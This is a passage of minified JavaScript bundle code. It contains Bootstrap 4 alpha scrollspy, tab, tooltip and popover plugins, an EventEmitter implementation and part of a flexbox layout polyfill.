                        function l(e, i) { n(this, l), this._element = e, this._scrollElement = "BODY" === e.tagName ? window : e, this._config = this._getConfig(i), this._selector = this._config.target + " " + p.NAV_LINKS + "," + this._config.target + " " + p.DROPDOWN_ITEMS, this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, t(this._scrollElement).on(f.SCROLL, t.proxy(this._process, this)), this.refresh(), this._process() }
                        return l.prototype.refresh = function() {
                            var e = this,
                                n = this._scrollElement !== this._scrollElement.window ? h.POSITION : h.OFFSET,
                                i = "auto" === this._config.method ? n : this._config.method,
                                r = i === h.POSITION ? this._getScrollTop() : 0;
                            this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), t.makeArray(t(this._selector)).map(function(e) {
                                var n = void 0,
                                    a = o.getSelectorFromElement(e);
                                return a && (n = t(a)[0]), n && (n.offsetWidth || n.offsetHeight) ? [t(n)[i]().top + r, a] : null
                            }).filter(function(t) { return t }).sort(function(t, e) { return t[0] - e[0] }).forEach(function(t) { e._offsets.push(t[0]), e._targets.push(t[1]) })
                        }, l.prototype.dispose = function() { t.removeData(this._element, a), t(this._scrollElement).off(s), this._element = null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets = null, this._activeTarget = null, this._scrollHeight = null }, l.prototype._getConfig = function(n) {
                            if (n = t.extend({}, u, n), "string" != typeof n.target) {
                                var i = t(n.target).attr("id");
                                i || (i = o.getUID(e), t(n.target).attr("id", i)), n.target = "#" + i
                            }
                            return o.typeCheckConfig(e, n, c), n
                        }, l.prototype._getScrollTop = function() { return this._scrollElement === window ? this._scrollElement.scrollY : this._scrollElement.scrollTop }, l.prototype._getScrollHeight = function() { return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight) }, l.prototype._process = function() {
                            var t = this._getScrollTop() + this._config.offset,
                                e = this._getScrollHeight(),
                                n = this._config.offset + e - this._scrollElement.offsetHeight;
                            if (this._scrollHeight !== e && this.refresh(), t >= n) {
                                var i = this._targets[this._targets.length - 1];
                                this._activeTarget !== i && this._activate(i)
                            }
                            if (this._activeTarget && t < this._offsets[0]) return this._activeTarget = null, void this._clear();
                            for (var r = this._offsets.length; r--;) { this._activeTarget !== this._targets[r] && t >= this._offsets[r] && (void 0 === this._offsets[r + 1] || t < this._offsets[r + 1]) && this._activate(this._targets[r]) }
                        }, l.prototype._activate = function(e) {
                            this._activeTarget = e, this._clear();
                            var n = this._selector.split(",");
                            n = n.map(function(t) { return t + '[data-target="' + e + '"],' + t + '[href="' + e + '"]' });
                            var i = t(n.join(","));
                            i.hasClass(d.DROPDOWN_ITEM) ? (i.closest(p.DROPDOWN).find(p.DROPDOWN_TOGGLE).addClass(d.ACTIVE), i.addClass(d.ACTIVE)) : i.parents(p.LI).find(p.NAV_LINKS).addClass(d.ACTIVE), t(this._scrollElement).trigger(f.ACTIVATE, { relatedTarget: e })
                        }, l.prototype._clear = function() { t(this._selector).filter(p.ACTIVE).removeClass(d.ACTIVE) }, l._jQueryInterface = function(e) {
                            return this.each(function() {
                                var n = t(this).data(a),
                                    r = "object" === (void 0 === e ? "undefined" : i(e)) && e || null;
                                if (n || (n = new l(this, r), t(this).data(a, n)), "string" == typeof e) {
                                    if (void 0 === n[e]) throw new Error('No method named "' + e + '"');
                                    n[e]()
                                }
                            })
                        }, r(l, null, [{ key: "VERSION", get: function() { return "4.0.0-alpha.5" } }, { key: "Default", get: function() { return u } }]), l
                    }();
                t(window).on(f.LOAD_DATA_API, function() {
                    for (var e = t.makeArray(t(p.DATA_SPY)), n = e.length; n--;) {
                        var i = t(e[n]);
                        m._jQueryInterface.call(i, i.data())
                    }
                }), t.fn[e] = m._jQueryInterface, t.fn[e].Constructor = m, t.fn[e].noConflict = function() { return t.fn[e] = l, m._jQueryInterface }
            }(jQuery), function(t) {
                var e = "tab",
                    i = "bs.tab",
                    a = "." + i,
                    s = t.fn[e],
                    l = { HIDE: "hide" + a, HIDDEN: "hidden" + a, SHOW: "show" + a, SHOWN: "shown" + a, CLICK_DATA_API: "click" + a + ".data-api" },
                    u = { DROPDOWN_MENU: "dropdown-menu", ACTIVE: "active", FADE: "fade", IN: "in" },
                    c = { A: "a", LI: "li", DROPDOWN: ".dropdown", UL: "ul:not(.dropdown-menu)", FADE_CHILD: "> .nav-item .fade, > .fade", ACTIVE: ".active", ACTIVE_CHILD: "> .nav-item > .active, > .active", DATA_TOGGLE: '[data-toggle="tab"], [data-toggle="pill"]', DROPDOWN_TOGGLE: ".dropdown-toggle", DROPDOWN_ACTIVE_CHILD: "> .dropdown-menu .active" },
                    f = function() {
                        function e(t) { n(this, e), this._element = t }
                        return e.prototype.show = function() {
                            var e = this;
                            if (!this._element.parentNode || this._element.parentNode.nodeType !== Node.ELEMENT_NODE || !t(this._element).hasClass(u.ACTIVE)) {
                                var n = void 0,
                                    i = void 0,
                                    r = t(this._element).closest(c.UL)[0],
                                    a = o.getSelectorFromElement(this._element);
                                r && (i = t.makeArray(t(r).find(c.ACTIVE)), i = i[i.length - 1]);
                                var s = t.Event(l.HIDE, { relatedTarget: this._element }),
                                    f = t.Event(l.SHOW, { relatedTarget: i });
                                if (i && t(i).trigger(s), t(this._element).trigger(f), !f.isDefaultPrevented() && !s.isDefaultPrevented()) {
                                    a && (n = t(a)[0]), this._activate(this._element, r);
                                    var d = function() {
                                        var n = t.Event(l.HIDDEN, { relatedTarget: e._element }),
                                            r = t.Event(l.SHOWN, { relatedTarget: i });
                                        t(i).trigger(n), t(e._element).trigger(r)
                                    };
                                    n ? this._activate(n, n.parentNode, d) : d()
                                }
                            }
                        }, e.prototype.dispose = function() { t.removeClass(this._element, i), this._element = null }, e.prototype._activate = function(e, n, i) {
                            var r = t(n).find(c.ACTIVE_CHILD)[0],
                                a = i && o.supportsTransitionEnd() && (r && t(r).hasClass(u.FADE) || Boolean(t(n).find(c.FADE_CHILD)[0])),
                                s = t.proxy(this._transitionComplete, this, e, r, a, i);
                            r && a ? t(r).one(o.TRANSITION_END, s).emulateTransitionEnd(150) : s(), r && t(r).removeClass(u.IN)
                        }, e.prototype._transitionComplete = function(e, n, i, r) {
                            if (n) {
                                t(n).removeClass(u.ACTIVE);
                                var a = t(n).find(c.DROPDOWN_ACTIVE_CHILD)[0];
                                a && t(a).removeClass(u.ACTIVE), n.setAttribute("aria-expanded", !1)
                            }
                            if (t(e).addClass(u.ACTIVE), e.setAttribute("aria-expanded", !0), i ? (o.reflow(e), t(e).addClass(u.IN)) : t(e).removeClass(u.FADE), e.parentNode && t(e.parentNode).hasClass(u.DROPDOWN_MENU)) {
                                var s = t(e).closest(c.DROPDOWN)[0];
                                s && t(s).find(c.DROPDOWN_TOGGLE).addClass(u.ACTIVE), e.setAttribute("aria-expanded", !0)
                            }
                            r && r()
                        }, e._jQueryInterface = function(n) {
                            return this.each(function() {
                                var r = t(this),
                                    o = r.data(i);
                                if (o || (o = o = new e(this), r.data(i, o)), "string" == typeof n) {
                                    if (void 0 === o[n]) throw new Error('No method named "' + n + '"');
                                    o[n]()
                                }
                            })
                        }, r(e, null, [{ key: "VERSION", get: function() { return "4.0.0-alpha.5" } }]), e
                    }();
                t(document).on(l.CLICK_DATA_API, c.DATA_TOGGLE, function(e) { e.preventDefault(), f._jQueryInterface.call(t(this), "show") }), t.fn[e] = f._jQueryInterface, t.fn[e].Constructor = f, t.fn[e].noConflict = function() { return t.fn[e] = s, f._jQueryInterface }
            }(jQuery), function(t) {
                if (void 0 === window.Tether) throw new Error("Bootstrap tooltips require Tether (http://tether.io/)");
                var e = "tooltip",
                    a = "bs.tooltip",
                    s = "." + a,
                    l = t.fn[e],
                    u = { animation: !0, template: '<div class="tooltip" role="tooltip"><div class="tooltip-inner"></div></div>', trigger: "hover focus", title: "", delay: 0, html: !1, selector: !1, placement: "top", offset: "0 0", constraints: [] },
                    c = { animation: "boolean", template: "string", title: "(string|element|function)", trigger: "string", delay: "(number|object)", html: "boolean", selector: "(string|boolean)", placement: "(string|function)", offset: "string", constraints: "array" },
                    f = { TOP: "bottom center", RIGHT: "middle left", BOTTOM: "top center", LEFT: "middle right" },
                    d = { IN: "in", OUT: "out" },
                    p = { HIDE: "hide" + s, HIDDEN: "hidden" + s, SHOW: "show" + s, SHOWN: "shown" + s, INSERTED: "inserted" + s, CLICK: "click" + s, FOCUSIN: "focusin" + s, FOCUSOUT: "focusout" + s, MOUSEENTER: "mouseenter" + s, MOUSELEAVE: "mouseleave" + s },
                    h = { FADE: "fade", IN: "in" },
                    m = { TOOLTIP: ".tooltip", TOOLTIP_INNER: ".tooltip-inner" },
                    g = { element: !1, enabled: !1 },
                    v = { HOVER: "hover", FOCUS: "focus", CLICK: "click", MANUAL: "manual" },
                    y = function() {
                        function l(t, e) { n(this, l), this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._tether = null, this.element = t, this.config = this._getConfig(e), this.tip = null, this._setListeners() }
                        return l.prototype.enable = function() { this._isEnabled = !0 }, l.prototype.disable = function() { this._isEnabled = !1 }, l.prototype.toggleEnabled = function() { this._isEnabled = !this._isEnabled }, l.prototype.toggle = function(e) {
                            if (e) {
                                var n = this.constructor.DATA_KEY,
                                    i = t(e.currentTarget).data(n);
                                i || (i = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(n, i)), i._activeTrigger.click = !i._activeTrigger.click, i._isWithActiveTrigger() ? i._enter(null, i) : i._leave(null, i)
                            } else {
                                if (t(this.getTipElement()).hasClass(h.IN)) return void this._leave(null, this);
                                this._enter(null, this)
                            }
                        }, l.prototype.dispose = function() { clearTimeout(this._timeout), this.cleanupTether(), t.removeData(this.element, this.constructor.DATA_KEY), t(this.element).off(this.constructor.EVENT_KEY), this.tip && t(this.tip).remove(), this._isEnabled = null, this._timeout = null, this._hoverState = null, this._activeTrigger = null, this._tether = null, this.element = null, this.config = null, this.tip = null }, l.prototype.show = function() {
                            var e = this,
                                n = t.Event(this.constructor.Event.SHOW);
                            if (this.isWithContent() && this._isEnabled) {
                                t(this.element).trigger(n);
                                var i = t.contains(this.element.ownerDocument.documentElement, this.element);
                                if (n.isDefaultPrevented() || !i) return;
                                var r = this.getTipElement(),
                                    a = o.getUID(this.constructor.NAME);
                                r.setAttribute("id", a), this.element.setAttribute("aria-describedby", a), this.setContent(), this.config.animation && t(r).addClass(h.FADE);
                                var s = "function" == typeof this.config.placement ? this.config.placement.call(this, r, this.element) : this.config.placement,
                                    u = this._getAttachment(s);
                                t(r).data(this.constructor.DATA_KEY, this).appendTo(document.body), t(this.element).trigger(this.constructor.Event.INSERTED), this._tether = new Tether({ attachment: u, element: r, target: this.element, classes: g, classPrefix: "bs-tether", offset: this.config.offset, constraints: this.config.constraints, addTargetClasses: !1 }), o.reflow(r), this._tether.position(), t(r).addClass(h.IN);
                                var c = function() {
                                    var n = e._hoverState;
                                    e._hoverState = null, t(e.element).trigger(e.constructor.Event.SHOWN), n === d.OUT && e._leave(null, e)
                                };
                                if (o.supportsTransitionEnd() && t(this.tip).hasClass(h.FADE)) return void t(this.tip).one(o.TRANSITION_END, c).emulateTransitionEnd(l._TRANSITION_DURATION);
                                c()
                            }
                        }, l.prototype.hide = function(e) {
                            var n = this,
                                i = this.getTipElement(),
                                r = t.Event(this.constructor.Event.HIDE),
                                a = function() { n._hoverState !== d.IN && i.parentNode && i.parentNode.removeChild(i), n.element.removeAttribute("aria-describedby"), t(n.element).trigger(n.constructor.Event.HIDDEN), n.cleanupTether(), e && e() };
                            t(this.element).trigger(r), r.isDefaultPrevented() || (t(i).removeClass(h.IN), o.supportsTransitionEnd() && t(this.tip).hasClass(h.FADE) ? t(i).one(o.TRANSITION_END, a).emulateTransitionEnd(150) : a(), this._hoverState = "")
                        }, l.prototype.isWithContent = function() { return Boolean(this.getTitle()) }, l.prototype.getTipElement = function() { return this.tip = this.tip || t(this.config.template)[0] }, l.prototype.setContent = function() {
                            var e = t(this.getTipElement());
                            this.setElementContent(e.find(m.TOOLTIP_INNER), this.getTitle()), e.removeClass(h.FADE).removeClass(h.IN), this.cleanupTether()
                        }, l.prototype.setElementContent = function(e, n) { var r = this.config.html; "object" === (void 0 === n ? "undefined" : i(n)) && (n.nodeType || n.jquery) ? r ? t(n).parent().is(e) || e.empty().append(n) : e.text(t(n).text()): e[r ? "html" : "text"](n) }, l.prototype.getTitle = function() { var t = this.element.getAttribute("data-original-title"); return t || (t = "function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title), t }, l.prototype.cleanupTether = function() { this._tether && this._tether.destroy() }, l.prototype._getAttachment = function(t) { return f[t.toUpperCase()] }, l.prototype._setListeners = function() {
                            var e = this;
                            this.config.trigger.split(" ").forEach(function(n) {
                                if ("click" === n) t(e.element).on(e.constructor.Event.CLICK, e.config.selector, t.proxy(e.toggle, e));
                                else if (n !== v.MANUAL) {
                                    var i = n === v.HOVER ? e.constructor.Event.MOUSEENTER : e.constructor.Event.FOCUSIN,
                                        r = n === v.HOVER ? e.constructor.Event.MOUSELEAVE : e.constructor.Event.FOCUSOUT;
                                    t(e.element).on(i, e.config.selector, t.proxy(e._enter, e)).on(r, e.config.selector, t.proxy(e._leave, e))
                                }
                            }), this.config.selector ? this.config = t.extend({}, this.config, { trigger: "manual", selector: "" }) : this._fixTitle()
                        }, l.prototype._fixTitle = function() {
                            var t = i(this.element.getAttribute("data-original-title"));
                            (this.element.getAttribute("title") || "string" !== t) && (this.element.setAttribute("data-original-title", this.element.getAttribute("title") || ""), this.element.setAttribute("title", ""))
                        }, l.prototype._enter = function(e, n) { var i = this.constructor.DATA_KEY; return n = n || t(e.currentTarget).data(i), n || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(i, n)), e && (n._activeTrigger["focusin" === e.type ? v.FOCUS : v.HOVER] = !0), t(n.getTipElement()).hasClass(h.IN) || n._hoverState === d.IN ? void(n._hoverState = d.IN) : (clearTimeout(n._timeout), n._hoverState = d.IN, n.config.delay && n.config.delay.show ? void(n._timeout = setTimeout(function() { n._hoverState === d.IN && n.show() }, n.config.delay.show)) : void n.show()) }, l.prototype._leave = function(e, n) { var i = this.constructor.DATA_KEY; if (n = n || t(e.currentTarget).data(i), n || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(i, n)), e && (n._activeTrigger["focusout" === e.type ? v.FOCUS : v.HOVER] = !1), !n._isWithActiveTrigger()) return clearTimeout(n._timeout), n._hoverState = d.OUT, n.config.delay && n.config.delay.hide ? void(n._timeout = setTimeout(function() { n._hoverState === d.OUT && n.hide() }, n.config.delay.hide)) : void n.hide() }, l.prototype._isWithActiveTrigger = function() {
                            for (var t in this._activeTrigger)
                                if (this._activeTrigger[t]) return !0;
                            return !1
                        }, l.prototype._getConfig = function(n) { return n = t.extend({}, this.constructor.Default, t(this.element).data(), n), n.delay && "number" == typeof n.delay && (n.delay = { show: n.delay, hide: n.delay }), o.typeCheckConfig(e, n, this.constructor.DefaultType), n }, l.prototype._getDelegateConfig = function() {
                            var t = {};
                            if (this.config)
                                for (var e in this.config) this.constructor.Default[e] !== this.config[e] && (t[e] = this.config[e]);
                            return t
                        }, l._jQueryInterface = function(e) {
                            return this.each(function() {
                                var n = t(this).data(a),
                                    r = "object" === (void 0 === e ? "undefined" : i(e)) ? e : null;
                                if ((n || !/dispose|hide/.test(e)) && (n || (n = new l(this, r), t(this).data(a, n)), "string" == typeof e)) {
                                    if (void 0 === n[e]) throw new Error('No method named "' + e + '"');
                                    n[e]()
                                }
                            })
                        }, r(l, null, [{ key: "VERSION", get: function() { return "4.0.0-alpha.5" } }, { key: "Default", get: function() { return u } }, { key: "NAME", get: function() { return e } }, { key: "DATA_KEY", get: function() { return a } }, { key: "Event", get: function() { return p } }, { key: "EVENT_KEY", get: function() { return s } }, { key: "DefaultType", get: function() { return c } }]), l
                    }();
                return t.fn[e] = y._jQueryInterface, t.fn[e].Constructor = y, t.fn[e].noConflict = function() { return t.fn[e] = l, y._jQueryInterface }, y
            }(jQuery));
        ! function(o) {
            var s = "popover",
                l = "bs.popover",
                u = "." + l,
                c = o.fn[s],
                f = o.extend({}, a.Default, { placement: "right", trigger: "click", content: "", template: '<div class="popover" role="tooltip"><h3 class="popover-title"></h3><div class="popover-content"></div></div>' }),
                d = o.extend({}, a.DefaultType, { content: "(string|element|function)" }),
                p = { FADE: "fade", IN: "in" },
                h = { TITLE: ".popover-title", CONTENT: ".popover-content" },
                m = { HIDE: "hide" + u, HIDDEN: "hidden" + u, SHOW: "show" + u, SHOWN: "shown" + u, INSERTED: "inserted" + u, CLICK: "click" + u, FOCUSIN: "focusin" + u, FOCUSOUT: "focusout" + u, MOUSEENTER: "mouseenter" + u, MOUSELEAVE: "mouseleave" + u },
                g = function(a) {
                    function c() { return n(this, c), t(this, a.apply(this, arguments)) }
                    return e(c, a), c.prototype.isWithContent = function() { return this.getTitle() || this._getContent() }, c.prototype.getTipElement = function() { return this.tip = this.tip || o(this.config.template)[0] }, c.prototype.setContent = function() {
                        var t = o(this.getTipElement());
                        this.setElementContent(t.find(h.TITLE), this.getTitle()), this.setElementContent(t.find(h.CONTENT), this._getContent()), t.removeClass(p.FADE).removeClass(p.IN), this.cleanupTether()
                    }, c.prototype._getContent = function() { return this.element.getAttribute("data-content") || ("function" == typeof this.config.content ? this.config.content.call(this.element) : this.config.content) }, c._jQueryInterface = function(t) {
                        return this.each(function() {
                            var e = o(this).data(l),
                                n = "object" === (void 0 === t ? "undefined" : i(t)) ? t : null;
                            if ((e || !/destroy|hide/.test(t)) && (e || (e = new c(this, n), o(this).data(l, e)), "string" == typeof t)) {
                                if (void 0 === e[t]) throw new Error('No method named "' + t + '"');
                                e[t]()
                            }
                        })
                    }, r(c, null, [{ key: "VERSION", get: function() { return "4.0.0-alpha.5" } }, { key: "Default", get: function() { return f } }, { key: "NAME", get: function() { return s } }, { key: "DATA_KEY", get: function() { return l } }, { key: "Event", get: function() { return m } }, { key: "EVENT_KEY", get: function() { return u } }, { key: "DefaultType", get: function() { return d } }]), c
                }(a);
            o.fn[s] = g._jQueryInterface, o.fn[s].Constructor = g, o.fn[s].noConflict = function() { return o.fn[s] = c, g._jQueryInterface }
        }(jQuery)
    }()
}, function(t, e, n) {
    "use strict";

    function i() { this._events = this._events || {}, this._maxListeners = this._maxListeners || void 0 }

    function r(t) { return "function" == typeof t }

    function o(t) { return "number" == typeof t }

    function a(t) { return "object" == typeof t && null !== t }

    function s(t) { return void 0 === t } t.exports = i, i.EventEmitter = i, i.prototype._events = void 0, i.prototype._maxListeners = void 0, i.defaultMaxListeners = 10, i.prototype.setMaxListeners = function(t) { if (!o(t) || t < 0 || isNaN(t)) throw TypeError("n must be a positive number"); return this._maxListeners = t, this }, i.prototype.emit = function(t) {
        var e, n, i, o, l, u;
        if (this._events || (this._events = {}), "error" === t && (!this._events.error || a(this._events.error) && !this._events.error.length)) { if ((e = arguments[1]) instanceof Error) throw e; var c = new Error('Uncaught, unspecified "error" event. (' + e + ")"); throw c.context = e, c }
        if (n = this._events[t], s(n)) return !1;
        if (r(n)) switch (arguments.length) {
            case 1:
                n.call(this);
                break;
            case 2:
                n.call(this, arguments[1]);
                break;
            case 3:
                n.call(this, arguments[1], arguments[2]);
                break;
            default:
                o = Array.prototype.slice.call(arguments, 1), n.apply(this, o)
        } else if (a(n))
            for (o = Array.prototype.slice.call(arguments, 1), u = n.slice(), i = u.length, l = 0; l < i; l++) u[l].apply(this, o);
        return !0
    }, i.prototype.addListener = function(t, e) { var n; if (!r(e)) throw TypeError("listener must be a function"); return this._events || (this._events = {}), this._events.newListener && this.emit("newListener", t, r(e.listener) ? e.listener : e), this._events[t] ? a(this._events[t]) ? this._events[t].push(e) : this._events[t] = [this._events[t], e] : this._events[t] = e, a(this._events[t]) && !this._events[t].warned && (n = s(this._maxListeners) ? i.defaultMaxListeners : this._maxListeners) && n > 0 && this._events[t].length > n && (this._events[t].warned = !0, console.trace), this }, i.prototype.on = i.prototype.addListener, i.prototype.once = function(t, e) {
        function n() { this.removeListener(t, n), i || (i = !0, e.apply(this, arguments)) }
        if (!r(e)) throw TypeError("listener must be a function");
        var i = !1;
        return n.listener = e, this.on(t, n), this
    }, i.prototype.removeListener = function(t, e) {
        var n, i, o, s;
        if (!r(e)) throw TypeError("listener must be a function");
        if (!this._events || !this._events[t]) return this;
        if (n = this._events[t], o = n.length, i = -1, n === e || r(n.listener) && n.listener === e) delete this._events[t], this._events.removeListener && this.emit("removeListener", t, e);
        else if (a(n)) {
            for (s = o; s-- > 0;)
                if (n[s] === e || n[s].listener && n[s].listener === e) { i = s; break } if (i < 0) return this;
            1 === n.length ? (n.length = 0, delete this._events[t]) : n.splice(i, 1), this._events.removeListener && this.emit("removeListener", t, e)
        }
        return this
    }, i.prototype.removeAllListeners = function(t) {
        var e, n;
        if (!this._events) return this;
        if (!this._events.removeListener) return 0 === arguments.length ? this._events = {} : this._events[t] && delete this._events[t], this;
        if (0 === arguments.length) { for (e in this._events) "removeListener" !== e && this.removeAllListeners(e); return this.removeAllListeners("removeListener"), this._events = {}, this }
        if (n = this._events[t], r(n)) this.removeListener(t, n);
        else if (n)
            for (; n.length;) this.removeListener(t, n[n.length - 1]);
        return delete this._events[t], this
    }, i.prototype.listeners = function(t) { return this._events && this._events[t] ? r(this._events[t]) ? [this._events[t]] : this._events[t].slice() : [] }, i.prototype.listenerCount = function(t) { if (this._events) { var e = this._events[t]; if (r(e)) return 1; if (e) return e.length } return 0 }, i.listenerCount = function(t, e) { return t.listenerCount(e) }
}, function(t, e, n) {
    "use strict";
    var i, i;
    ! function(e) { t.exports = e() }(function() {
        return function t(e, n, r) {
            function o(s, l) {
                if (!n[s]) {
                    if (!e[s]) { var u = "function" == typeof i && i; if (!l && u) return i(s, !0); if (a) return a(s, !0); var c = new Error("Cannot find module '" + s + "'"); throw c.code = "MODULE_NOT_FOUND", c }
                    var f = n[s] = { exports: {} };
                    e[s][0].call(f.exports, function(t) { var n = e[s][1][t]; return o(n || t) }, f, f.exports, t, e, n, r)
                }
                return n[s].exports
            }
            for (var a = "function" == typeof i && i, s = 0; s < r.length; s++) o(r[s]);
            return o
        }({
            1: [function(t, e, n) {
                e.exports = function(t) {
                    var e, n, i, r = -1;
                    if (t.lines.length > 1 && "flex-start" === t.style.alignContent)
                        for (e = 0; i = t.lines[++r];) i.crossStart = e, e += i.cross;
                    else if (t.lines.length > 1 && "flex-end" === t.style.alignContent)
                        for (e = t.flexStyle.crossSpace; i = t.lines[++r];) i.crossStart = e, e += i.cross;
                    else if (t.lines.length > 1 && "center" === t.style.alignContent)
                        for (e = t.flexStyle.crossSpace / 2; i = t.lines[++r];) i.crossStart = e, e += i.cross;
                    else if (t.lines.length > 1 && "space-between" === t.style.alignContent)
                        for (n = t.flexStyle.crossSpace / (t.lines.length - 1), e = 0; i = t.lines[++r];) i.crossStart = e, e += i.cross + n;
                    else if (t.lines.length > 1 && "space-around" === t.style.alignContent)
                        for (n = 2 * t.flexStyle.crossSpace / (2 * t.lines.length), e = n / 2; i = t.lines[++r];) i.crossStart = e, e += i.cross + n;
                    else
                        for (n = t.flexStyle.crossSpace / t.lines.length, e = t.flexStyle.crossInnerBefore; i = t.lines[++r];) i.crossStart = e, i.cross += n, e += i.cross
                }
            }, {}],
            2: [function(t, e, n) {
                e.exports = function(t) {
                    for (var e, n = -1; line = t.lines[++n];)
                        for (e = -1; child = line.children[++e];) { var i = child.style.alignSelf; "auto" === i && (i = t.style.alignItems), "flex-start" === i ? child.flexStyle.crossStart = line.crossStart : "flex-end" === i ? child.flexStyle.crossStart = line.crossStart + line.cross - child.flexStyle.crossOuter : "center" === i ? child.flexStyle.crossStart = line.crossStart + (line.cross - child.flexStyle.crossOuter) / 2 : (child.flexStyle.crossStart = line.crossStart, child.flexStyle.crossOuter = line.cross, child.flexStyle.cross = child.flexStyle.crossOuter - child.flexStyle.crossBefore - child.flexStyle.crossAfter) }
                }
            }, {}],
            3: [function(t, e, n) {
                e.exports = function(t, e) {
                    var n = "row" === e || "row-reverse" === e,
                        i = t.mainAxis;
                    if (i) { n && "inline" === i || !n && "block" === i || (t.flexStyle = { main: t.flexStyle.cross, cross: t.flexStyle.main, mainOffset: t.flexStyle.crossOffset, crossOffset: t.flexStyle.mainOffset, mainBefore: t.flexStyle.crossBefore, mainAfter: t.flexStyle.crossAfter, crossBefore: t.flexStyle.mainBefore, crossAfter: t.flexStyle.mainAfter, mainInnerBefore: t.flexStyle.crossInnerBefore, mainInnerAfter: t.flexStyle.crossInnerAfter, crossInnerBefore: t.flexStyle.mainInnerBefore, crossInnerAfter: t.flexStyle.mainInnerAfter, mainBorderBefore: t.flexStyle.crossBorderBefore, mainBorderAfter: t.flexStyle.crossBorderAfter, crossBorderBefore: t.flexStyle.mainBorderBefore, crossBorderAfter: t.flexStyle.mainBorderAfter }) } else t.flexStyle = n ? { main: t.style.width, cross: t.style.height, mainOffset: t.style.offsetWidth, crossOffset: t.style.offsetHeight, mainBefore: t.style.marginLeft, mainAfter: t.style.marginRight, crossBefore: t.style.marginTop, crossAfter: t.style.marginBottom, mainInnerBefore: t.style.paddingLeft, mainInnerAfter: t.style.paddingRight, crossInnerBefore: t.style.paddingTop, crossInnerAfter: t.style.paddingBottom, mainBorderBefore: t.style.borderLeftWidth, mainBorderAfter: t.style.borderRightWidth, crossBorderBefore: t.style.borderTopWidth, crossBorderAfter: t.style.borderBottomWidth } : { main: t.style.height, cross: t.style.width, mainOffset: t.style.offsetHeight, crossOffset: t.style.offsetWidth, mainBefore: t.style.marginTop, mainAfter: t.style.marginBottom, crossBefore: t.style.marginLeft, crossAfter: t.style.marginRight, mainInnerBefore: t.style.paddingTop, mainInnerAfter: t.style.paddingBottom, crossInnerBefore: t.style.paddingLeft, crossInnerAfter: t.style.paddingRight, mainBorderBefore: t.style.borderTopWidth, mainBorderAfter: t.style.borderBottomWidth, crossBorderBefore: t.style.borderLeftWidth, crossBorderAfter: t.style.borderRightWidth }, "content-box" === t.style.boxSizing && ("number" == typeof t.flexStyle.main && (t.flexStyle.main += t.flexStyle.mainInnerBefore + t.flexStyle.mainInnerAfter + t.flexStyle.mainBorderBefore + t.flexStyle.mainBorderAfter), "number" == typeof t.flexStyle.cross && (t.flexStyle.cross += t.flexStyle.crossInnerBefore + t.flexStyle.crossInnerAfter + t.flexStyle.crossBorderBefore + t.flexStyle.crossBorderAfter));
                    t.mainAxis = n ? "inline" : "block", t.crossAxis = n ? "block" : "inline", "number" == typeof t.style.flexBasis && (t.flexStyle.main = t.style.flexBasis + t.flexStyle.mainInnerBefore + t.flexStyle.mainInnerAfter + t.flexStyle.mainBorderBefore + t.flexStyle.mainBorderAfter), t.flexStyle.mainOuter = t.flexStyle.main, t.flexStyle.crossOuter = t.flexStyle.cross, "auto" === t.flexStyle.mainOuter && (t.flexStyle.mainOuter = t.flexStyle.mainOffset), "auto" === t.flexStyle.crossOuter && (t.flexStyle.crossOuter = t.flexStyle.crossOffset), "number" == typeof t.flexStyle.mainBefore && (t.flexStyle.mainOuter += t.flexStyle.mainBefore), "number" == typeof t.flexStyle.mainAfter && (t.flexStyle.mainOuter += t.flexStyle.mainAfter), "number" == typeof t.flexStyle.crossBefore && (t.flexStyle.crossOuter += t.flexStyle.crossBefore), "number" == typeof t.flexStyle.crossAfter && (t.flexStyle.crossOuter += t.flexStyle.crossAfter)
                }
            }, {}],
            4: [function(t, e, n) {
                var i = t("../reduce");
                e.exports = function(t) {
                    if (t.mainSpace > 0) {
                        var e = i(t.children, function(t, e) { return t + parseFloat(e.style.flexGrow) }, 0);
                        e > 0 && (t.main = i(t.children, function(n, i) { return "auto" === i.flexStyle.main ? i.flexStyle.main = i.flexStyle.mainOffset + parseFloat(i.style.flexGrow) / e * t.mainSpace : i.flexStyle.main += parseFloat(i.style.flexGrow) / e * t.mainSpace, i.flexStyle.mainOuter = i.flexStyle.main + i.flexStyle.mainBefore + i.flexStyle.mainAfter, n + i.flexStyle.mainOuter }, 0), t.mainSpace = 0)
                    }
                }
            }, { "../reduce": 12 }],
            5: [function(t, e, n) {
                var i = t("../reduce");
                e.exports = function(t) {
                    if (t.mainSpace < 0) {
                        var e = i(t.children, function(t, e) { return t + parseFloat(e.style.flexShrink) }, 0);
                        e > 0 && (t.main = i(t.children, function(n, i) { return i.flexStyle.main += parseFloat(i.style.flexShrink) / e * t.mainSpace, i.flexStyle.mainOuter = i.flexStyle.main + i.flexStyle.mainBefore + i.flexStyle.mainAfter, n + i.flexStyle.mainOuter }, 0), t.mainSpace = 0)
                    }
                }
            }, { "../reduce": 12 }],
            6: [function(t, e, n) {
                var i = t("../reduce");
                e.exports = function(t) {
                    var e;
                    t.lines = [e = { main: 0, cross: 0, children: [] }];
                    for (var n, r = -1; n = t.children[++r];) "nowrap" === t.style.flexWrap || 0 === e.children.length || "auto" === t.flexStyle.main || t.flexStyle.main - t.flexStyle.mainInnerBefore - t.flexStyle.mainInnerAfter - t.flexStyle.mainBorderBefore - t.flexStyle.mainBorderAfter >= e.main + n.flexStyle.mainOuter ? (e.main += n.flexStyle.mainOuter, e.cross = Math.max(e.cross, n.flexStyle.crossOuter)) : t.lines.push(e = { main: n.flexStyle.mainOuter, cross: n.flexStyle.crossOuter, children: [] }), e.children.push(n);
